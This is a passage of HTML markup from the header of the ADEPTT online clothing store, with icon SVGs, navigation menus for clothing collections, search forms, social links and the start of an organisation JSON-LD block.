    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP ADEPTT
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-adeptt" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP ADEPTT
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ca/collections/new-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NEW ARRIVALS 
                                  </a></li><li><a href="/en-ca/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BESTSELLERS
                                  </a></li><li><a href="/en-ca/collections/jackets-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COATS
                                  </a></li><li><a href="/en-ca/collections/dresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DRESSES
                                  </a></li><li><a href="/en-ca/collections/trousers-jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PANTS &amp; SKIRTS
                                  </a></li><li><a href="/en-ca/collections/tops-blouses-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TOPS &amp; BLOUSES
                                  </a></li><li><a href="/en-ca/collections/blazers-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VESTS &amp; CARDIGANS
                                  </a></li><li><a href="/en-ca/collections/jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    JUMPSUITS &amp; SETS
                                  </a></li><li><a href="/en-ca/collections/soho-street-elegance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SOHO COLLECTION 
                                  </a></li><li><a href="/en-ca/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ACCESSORIES
                                  </a></li><li><a href="/en-ca/collections/bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BAGS
                                  </a></li><li><a href="/en-ca/collections/shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SHOES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-ca/collections/new-in" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NEW ARRIVALS 
                    </a></li><li><a href="/en-ca/collections/linen-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LINEN COLLECTION
                    </a></li><li><a href="/en-ca/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ON SALE %
                    </a></li><li><a href="/en-ca/pages/our-story" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR STORY
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/TheAdeptt/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/adeptt0530/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/adeptt_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ca/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-ca"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 90.71428571428571%"
            
          ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=50 50w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=100 100w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=150 150w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=200 200w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=250 250w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=300 300w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400 400w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500 500w" width="80" height="72.57142857142857" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-adeptt"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >SHOP ADEPTT</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-new-arrivals"
                                  href="/en-ca/collections/new-in"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  NEW ARRIVALS 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bestsellers"
                                  href="/en-ca/collections/bestsellers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BESTSELLERS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-coats"
                                  href="/en-ca/collections/jackets-coats"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  COATS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-dresses"
                                  href="/en-ca/collections/dresses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  DRESSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-pants-skirts"
                                  href="/en-ca/collections/trousers-jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  PANTS &amp; SKIRTS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-tops-blouses"
                                  href="/en-ca/collections/tops-blouses-shirts"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  TOPS &amp; BLOUSES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-vests-cardigans"
                                  href="/en-ca/collections/blazers-vests"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  VESTS &amp; CARDIGANS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-jumpsuits-sets"
                                  href="/en-ca/collections/jumpsuits"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  JUMPSUITS &amp; SETS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-soho-collection"
                                  href="/en-ca/collections/soho-street-elegance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SOHO COLLECTION 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-accessories"
                                  href="/en-ca/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ACCESSORIES
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bags"
                                  href="/en-ca/collections/bags"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BAGS
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-shoes"
                                  href="/en-ca/collections/shoes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  SHOES
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-new-arrivals"
                    href="/en-ca/collections/new-in"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >NEW ARRIVALS </span>
                  </a></li><li><a
                    id="HeaderMenu-linen-collection"
                    href="/en-ca/collections/linen-collection"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >LINEN COLLECTION</span>
                  </a></li><li><a
                    id="HeaderMenu-on-sale"
                    href="/en-ca/collections/sale"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ON SALE %</span>
                  </a></li><li><a
                    id="HeaderMenu-our-story"
                    href="/en-ca/pages/our-story"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >OUR STORY</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-ca/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ca/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ADEPTT.COM",
    
      "logo": "https:\/\/adeptt.com\/cdn\/shop\/files\/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/TheAdeptt\/",
